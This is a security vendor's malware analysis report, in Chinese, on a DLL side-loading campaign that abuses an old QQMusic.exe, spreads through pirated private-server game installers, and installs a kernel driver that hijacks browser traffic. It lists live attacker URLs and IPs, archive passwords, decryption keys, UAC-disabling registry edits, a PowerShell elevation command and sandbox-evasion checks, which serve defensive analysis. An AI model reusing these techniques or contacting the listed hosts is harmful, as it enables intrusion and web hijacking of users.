QQ音乐遭遇“白加黑”利用,网站被劫持推广传奇私服
-
作者:火绒安全
-
发布时间:2025-01-22
-
阅读量:5042
网络劫持攻击一直是网络安全领域的常见威胁,攻击者通过篡改网络请求或植入恶意代码,将用户劫持至非法页面,从而实现恶意目的。这种攻击手段不仅干扰用户的正常网络体验,还可能带来隐私泄露和设备安全风险。
近期,火绒威胁情报中心监测到 QQ 音乐目录下存在异常进程自启现象。经溯源分析,确认该进程文件为 2021 年版本的 QQMusic.exe文件。攻击者利用“白加黑”技术加载恶意 DLL 文件,解压出劫持网页模块,随后安装用于劫持网页的恶意驱动,最终达成将指定网址劫持至私服发布页面的攻击目的。此外,该恶意驱动还可检测 ARK 工具驱动,并对其进行断链以隐藏自身驱动,同时对安全软件的通信进行干扰。目前,火绒安全产品可对上述病毒进行拦截查杀,建议广大用户及时更新病毒库以提高防御能力。

查杀图
劫持前网站页面为:

原网站
劫持后网站页面为:

劫持后网站
一、溯源分析
在进行溯源时,我们发现早在 2021 年就存在一种利用 ManicTimeVico.exe (实际为 QQMusic.exe 文件)实施白加黑手段的病毒。然而,此次发现与 2021 年的情况有所不同,其源头大部分来自于传奇私服,还有一小部分为游戏修改器和模拟器等。相关的恶意文件名有《完美公益[1.01].exe》、《2k25西瓜修改器.exe》、《krkr-incomplete-load.exe》(吉里吉里模拟器)等。
在调查过程中我们还注意到,这些传奇私服大部分是通过蓝奏云下载的。而蓝奏云下载链接疑似被劫持,导致实际下载链接被篡改为阿里云 oss 链接,最终致使用户下载到携带病毒的文件。
以下是下载该病毒时用到的链接:(其中包含各种各样的传奇私服文件。)

下载病毒时用到的链接
以下是 2022 年 11 月 21 日某贴主发布的蓝奏云下载地址被劫持的警示帖子截图:

蓝奏云链接劫持帖子截图
二、样本分析
基于上述溯源发现,下面将以“完美公益 [1.01].exe”为例进行分析。(其他样本与该样本类似,仅仅是其中释放的原文件不一样。)
该样本的执行逻辑可以分为以下三个阶段:
初始阶段:样本首先释放并运行原始文件,即传奇私服程序,随后下载配置文件并检查指定文件和注册表决定进入哪条分支。
下载劫持模块:第一分支和第二分支负责下载劫持模块。尽管第三分支由于无法成功下载文件,所以我们无法确切判断它是否也会执行下载劫持模块的操作,但在分类上我们依然将其归到这一阶段当中。
劫持模块:劫持模块中实现劫持操作,将指定网页劫持至传奇私服发布页。
该样本执行流程图如下:

流程图
初始阶段
执行原程序:样本首先进行的操作是提取自身资源中的 bitmap - 0x80 - 0x409,接着将其取反,以此作为文件名,随后在 C 盘下创建一个名为“完美公益 [1.01]”的目录。完成这一步后,样本会再次提取资源 bitmap - 0x74 - 0x409,并取反后作为文件数据,最终生成一个名为“完美公益 [1.01].exe”的可执行文件并执行它。

执行原文件

资源中的原程序
下载配置文件:通过链接 http://d_1.largesder.com:8888 下载 ii.html文件,之后利用井字符号分割其内容,并分别赋值。所赋的值后续会用于检查特定文件是否存在、确定需要等待的秒数,以及判断是否进入第三分支等情况。

下载 ii.html 并分割赋值
随后分别检查以下内容是否存在:
文件夹:其检查结果会对是否进入第二分支产生影响。
C:/Program Files (x86)/DB Commander 2000 PRO/
C:/Program Files/DB Commander 2000 PRO/
注册表:尚未分析出是否会有影响。
SOFTWARE\Microsoft\Terminal Server Client\Default\MRU0
SOFTWARE\Microsoft\Terminal Server Client\Default\MRU1
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\VMnetDHCP
创建 C:\ProgramData\ttt7.ini 和 C:\ProgramData\t7.ini。
设置以下注册表值为 0,以禁用用户账户控制(UAC):
SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\ConsentPromptBehaviorAdmin
SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\EnableLUA
SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\PromptOnSecureDesktop

禁用 UAC
检查安全软件进程:对 kxetray.exe、360Safe.exe、360Tray.exe 等进程进行检查。其中,是否存在 360 相关进程会对是否进入第一分支产生影响。

检查安全软件
下载劫持模块阶段
第一分支
第一分支进入条件:检测是否存在 360 进程,如果存在则会进入第一分支。此过程中有断网操作,推测其目的是对抗 360 云端上传检测。
下载文件:进入分支后,下载云端配置、解压器及QQ 音乐白加黑模块加载器三个文件。
解压执行:下载文件后判断 FFDPS.tmp 中数据是否为 123,如果是 123 则利用解压器 rr.exe 和密码 FASJKLVFDAJKLCDSA434JKLFDS 解压 startups.jpg 至 C:\Users\Administrator\AppData\Local\Temp 目录中,随后执行 playtomenu.exe。

下载链接对应表
playtomenu.exe
程序功能:具备反沙箱等功能以防止恶意行为被分析,通过断网解压执行的方式来逃避云端上传检测,并且能够实现持久化操作。
文件膨胀:playtomenu.exe 文件经过膨胀,文件大小接近 100MB。

充满 0x08 数据
反沙箱等防止恶意行为分析:检测磁盘大小、查看当前进程文件的路径及最后修改时间、检查是否为管理员等。
检测磁盘大小:判断 C 盘剩余大小是否小于 10GB。

检查 C 盘大小
检测文件信息和路径:获取 playtomenu.exe 文件的最后修改时间及文件路径,并对这些信息进行验证,查看其是否与特定的时间 2020/02/03 11:41:30 和路径 C:\Users\Administrator\Desktop\playtomenu.exe 完全一致,当两个条件均满足时,程序才会继续执行后续操作。

检查修改时间和路径
管理员检测:利用 IsUserAnAdmin 函数检查用户是否为管理员,如果不是管理员则会打开五子棋程序,目前尚未明确作者意图。

五子棋截图
下载文件:该样本后续会下载以下内容。需要注意的是,对于 FFDPS_1.tmp 这一文件,只有其中的数据为 123 时才会继续运行,否则将直接终止进程。

下载链接与文件路径对应表
判断系统版本:获取 Windows 系统的版本信息,以此选择符合版本的 ipconfig.exe 来实现断网操作。

获取 Windows 版本
断网逃避云端上传:利用解压器和密码 H7C9V7A9X7V9D7AC6V9D9A 对不同版本的 ipconfig.exe进行解压。当系统版本为 Windows 10 时,执行命令行 YJUSA.exe /v9f8s7a 来实现断网操作(这里的 YJUSA.exe /v9f8s7a 与 ipconfig.exe /release 功能相对应)。

释放和重新获取 IP 地址
检测断网是否成功:释放 IP 地址后,设备将无法联网,此时尝试连接 www.baidu.com,若无法连接则开始利用密码 H7C9V7A9X7V9D7AC6V9DA9A 解压 nsWrsIrkxL.jpg,从而解压出 QQ 音乐白加黑模块。

所有文件

文件说明
实现持久化:在解压后执行 Application.exe,并传入参数 " powershell Start-Process C:\Users\Administrator\AppData\Local\Temp\rn.lnk -Verb RunAs " 和 "C:Windows\system32\WindowsPowerShell\v1.0\powershell.exe"。此操作目的在于利用 powershell.exe 和管理员模式来执行 rn.lnk,即利用 zip 解压器解压出 ManicTimeVico.exe 的快捷方式,并将其放置在 APPDATA 下的启动项目录中,实现持久化操作。

通过COM对象执行命令

b 压缩包解压后路径
QQMusic.dll
程序功能:反沙箱、解压执行、劫持驱动加载器。
加载时机:实现持久化之后,用户重启电脑时,ManicTimeVico.exe 会自动启动,此时将会加载黑文件 QQMusic.dll。
反沙箱:加载后,将会利用 GetTickCount64 获取操作系统运行时间,如果获取的时间过长则不会执行恶意代码。
解压执行:随后利用 r.exe 和密码 123456789001122 对 jscc.jpg 进行解压,解压得到 jscc.exe后利用 WinExec 来执行 jscc.exe(劫持驱动加载器),最后将 r.exe 和 jscc.jpg 删除。

解压 jscc.jpg
第二分支
第二分支进入条件:当程序未能进入第一分支时(即 360 进程不存在),对 C:/Program Files (x86)/DB Commander 2000 PRO 目录重复检查三次,若三次检查后依旧找不到该目录,则会进入第二分支。
下载文件:进入该分支后,将会下载解压器和劫持驱动加载器的下载器。
解压执行:下载文件后,利用解压器 rr.exe 和密码 FASJKLVFDAJKLCDSA434JKLFDS 解压 playtomenu.jpg 并执行解压出的 playtomenu.exe。

下载链接对应表

下载解压执行
playtomenu.exe
程序功能:具备反沙箱等功能以防止恶意行为被分析,同时会进行传奇私服的检测和重复运行的检查,并且能够完成下载、解压、执行劫持驱动加载器等操作。
反沙箱等防止恶意行为分析(与上面一致):检测磁盘大小、检查当前进程文件路径及最后修改时间、检查是否为管理员等。
检测传奇私服:检查 t.ini 是否存在(因有些传奇私服会创建 t.ini 文件,如果有才会继续执行)。
检测重复运行:检查 C:\ProgramData\r1.txt 是否存在,若不存在则会创建 C:\ProgramData\r1.txt,若存在则终止进程。
下载文件:随后下载云端配置、解压器、劫持驱动加载器。

下载链接与文件路径对应表
解压执行:利用解压器解压出 Dover.exe(劫持驱动加载器)后执行该程序。
第三分支
第三分支进入条件:当程序无法进入第一分支和第二分支时,对云端配置中 ttt7.ini#600#fdasfs#fassa111sd#fdsafs#的第三个参数进行检查,若该参数为 1 则会进入第三分支。
下载文件:下载解压器和 g_playtomenu.jpg 文件(但是分析时发现 g_playtomenu.jpg 文件未能下载成功)。

下载链接对应表
统计用户信息:三个分支结束后会向 d3.largesder.com:8888 发送 GET 请求 /shell/?par=3&val=OWFjNmZiMDMtY2RjNC00NmY2LWI1YjgtM2ZhNjQ0NTQ1MjlleDMyODF4MTk5MS0tLS0xMA== HTTP/1.1\r\nHost:d3.largesder.com\r\nConnection: close\r\n\r\n
对其中数据进行 base64 解码,解码结果为 9ac6fb03-cdc4-46f6-b5b8-3fa64454529ex3281x1991----10。对解码后的结果进行分析,可以发现该样本以【机器码】x【分辨率宽】x【分辨率高】----【Windows 版本】结构进行发送,从而达到统计用户信息的目的。
自删除:程序在执行完其他操作后,最终会执行 delself.cmd,进行自删除。

delself.cmd
劫持模块
劫持模块名称:Dover.exe 或 jscc.exe。
来源:经过第一分支与第二分支下载得来。
功能:添加证书、加载劫持驱动加载器 ws3ifsl.sys。
添加证书:将证书添加到系统的根证书存储。

添加证书
加载驱动:利用 GetVersionExW 函数判断 Windows 版本,随后赋予相应的被加密的驱动文件数据,之后利用秘钥 0XBCDKEDFALDKADSLJFLDDDDF 中前 16 字节进行解密,并写入到 C:\Windows\System32\drivers\ws3ifsl.sys 文件中,同时将文件创建时间与最后修改时间都调整为 2020 年 11 月 24 日。
最后创建内核驱动服务,设置为自动启动,并开启服务。

解密后加载驱动
劫持驱动加载器 ws3ifsl.sys
功能:检测驱动和驱动隐藏、自我删除、下载劫持驱动 txlsddlx64.dat 并加载。
检测驱动和驱动隐藏:该驱动加载后先启动检测驱动模块,主要是检查系统中是否存在 pchunter64as.sys 或者 WIN64AST.SYS 等 ARK 驱动,若存在则可能进行驱动断链,从而实现驱动隐藏。此外,还会通过 vmci.sys、vmmouse.sys、vmrawdsk.sys、VBoxGuest.sys、VBoxMouse.sys、VBoxSF.sys、VBoxWddm.sys 等文件来判断是否处于虚拟机环境中。

检测驱动模块
自我删除:如果 ARK 工具存在,则会将驱动文件 C:\Windows\System32\drivers\ws3ifsl.sys 写入到 C:\ProgramData\Microsoft\Windows\EventStore.dat 目录中,并删除原文件 ws3ifsl.sys,如果系统版本是 Windows 10,则会发送 IRP 删除文件。

移动驱动文件
下载劫持驱动并加载:随后调用 TDI 驱动接口下载劫持驱动,在此过程中发现原有链接已经无法连接,通过溯源获取到同源样本 http://139.196.253.98:39004/auth7.bin(包含 txlsddlx64.dat 下载链接)和 http://101.37.76.254:31005/txlsddlx64.dat(劫持驱动)并下载劫持驱动,随后进行取反解密,最终加载该驱动。

同源样本链接表

TDI 调用

base64 解码

取反解密
劫持驱动 txlsddlx64.dat
功能:篡改 360 通信,利用代理劫持、WFP 伪造数据包注入劫持、DNS 劫持实现劫持至传奇私服发布页。
下载配置:
代理劫持脚本:121.199.27.15:31003/pacheck.dat
WFP 劫持规则: 121.199.27.15:31003/lscheck.dat
DNS 劫持配置:121.199.27.15:31003/dncheck.dat
检测 SuperKiller
创建进程回调,检查系统中是否存在进程名为 SuperKiller 开头的进程,该检测会在 Windivert 劫持中被利用到。

检测 SuperKiller
代理劫持脚本 pacheck.dat
劫持原理:通过设置系统自动代理脚本的方式实现劫持,当使用 Chrome、Edge、IE 等浏览器进行访问时,这些浏览器都会使用该脚本。
获取自动代理脚本链接:对 pacheck.dat 进行 base64 解码后,得到自动代理配置的下载地址 netwowroglaowruoglgdjoweraworjvoaijrw4elmoeaiuertlvoaidufwen1.oss-cn-hangzhou.aliyuncs.com/30205.pac。
劫持至私服发布页:该配置将政府和教育等网址设置为白名单,将其他符合规则的网址劫持至 47.243.102.155:10000 和 180.188.35.151:10000。

PAC 代码

设置自动代理:该驱动将 Software\Policies\Microsoft\Internet Explorer 项中 Autoconfig 设置为 1,使用户无法修改代理自动配置选项。同时,将 Software\Microsoft\Windows\CurrentVersion\Internet Settings 项中 AutoConfigURL 设置为 PAC 脚本下载地址。

设置 Autoconfig 注册表截图

设置 AutoConfigURL 代码
随后注册注册表回调,使用户无法修改或删除 AutoConfigURL 键。

注册表回调
WFP 劫持规则 lscheck.dat
劫持原理:利用 WFP 过滤驱动框架伪造数据包,从而实现劫持。
lscheck.dat:该文件是一个静态域名劫持规则文件,其结构为【原网站地址】:【劫持后网址(私服发布页)】。当前配置会将多数原网站劫持至 47.243.66.208:81/z.html。
解码解密:下载到的 lscheck.dat 数据首先经过 base64 解码,随后使用 AES 算法和秘钥 0XBCDKEDFALDKADSLJFLJASDF 对其前 16 字节进行解密,得到以下内容。

lscheck.dat
有 # 符号劫持
lscheck.dat 中存在以井字符号开头的劫持规则,如下图:

以井字符号开头的劫持规则
劫持方案:驱动在接收数据时对该类规则进行拦截,伪造数据包后注入,从而完成劫持。
劫持技术手段:通过 WFP 框架中的 FwpmFilterAdd0 函数定义过滤规则,循环读取以井字符号开头的 IP,并将其设置为过滤条件中的目标 IP。

过滤条件设置
伪造数据包注入实现劫持:接收数据时伪造回复包,在回复包内嵌入传奇私服发布页域名,随后将回复包内存映射至 MDL ,并利用 MDL 初始化新分配的网络缓冲区和网络缓冲区列表。最后,利用 FwpsStreamInjectAsync0 函数注入该网络缓冲区列表实现劫持。

设置回复包

注入回复包

伪造数据包注入实现劫持
无 # 符号劫持
劫持方案:对于无井字符号开头的劫持规则,驱动会拦截请求包,构造虚假回复包并发送至本地,从而完成劫持。
劫持技术手段:该驱动利用了 Windivert 开源项目来实现劫持。首先完成 Windivert 的初始化,然后设置拦截规则;接着循环获取拦截包,并伪造虚假的回复包发送到本地,从而完成整个劫持过程。
Windivert 拦截规则:发送包、非回环流量、IP 协议、目标端口 80、数据包载荷大小大于 0。

Windivert 拦截规则设置
其中循环获取拦截包时会判断两种情况:1.请求包中是否存在 x-360-ver、2.请求包中 Host 是否符合 lscheck.dat 中被劫持网址规则。
篡改数据包:第一种情况只有在 SuperKiller(即 360 急救箱)进程存在时才会进行判断,判断后检查请求包,并将其中的字符串 x-360-ver 修改为 x-36O-ver。
通过测试发现,版本号为 5.1.64.1282 的 360 急救箱进程名为 SuperKillller.exe,因此驱动无法判断 360 急救箱进程是否存在。为了测试是否会干扰 360 急救箱网络通信,将进程名 SuperKillller.exe 改为 SuperKiller.exe,结果发现无任何异常。

修改请求包
检查目标网页是否需要劫持:即符合第二种情况,请求包中 Host 是否符合 lscheck.dat 中被劫持网址规则。

检测 Host 是否符合规则
伪造回复包,发送至本地:如果符合规则,则会开始伪造回复包,将劫持后的网址放入回复包中,并将源 IP 设置为目标 IP,目标 IP 设置为源 IP,同时将目标端口设置为源端口,利用 Windivert 进行发送。

构造回复包

设置 IP 和端口并发送
DNS 劫持配置 dncheck.dat
通过修改注册表实现 DNS 劫持:下载 121.199.27.15:31003/dncheck.dat,获取 DNS 服务器 IP,随后写入至\REGISTRY\MACHINE\SYSTEM\ControlSet001\Services\Tcpip\Parameters\Interfaces\[GUID]\NameServer 中,实现 DNS 劫持。

设置 NameServer

DNS 服务器地址与注册表的关系
三、附录
C&C:

HASH:
